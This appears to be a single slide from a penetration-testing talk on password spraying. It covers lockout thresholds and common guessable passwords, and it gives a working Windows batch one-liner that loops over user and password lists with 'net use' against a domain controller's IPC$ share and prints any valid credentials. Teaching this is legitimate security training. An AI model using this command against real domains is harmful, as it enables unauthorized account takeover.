 4 - PASSWORD SPRAYING (CONTINUED)
• Lockout Policy = Threshold of
five
• Let’s try one
• What passwords do we try?
• SeasonYear (Summer2016)
• Password123
• Companyname123
• Etc.
@FOR /F %n in (users.txt) DO @FOR /F %p in (pass.txt) DO @net use
DOMAINCONTROLLERIPC$ /user:DOMAIN%n %p 1>NUL 2>&1 && @echo [*]
%n:%p && @net use /delete DOMAINCONTROLLERIPC$ > NUL
http://www.lanmaster53.com/
https://github.com/lukebaggett/powerspray
 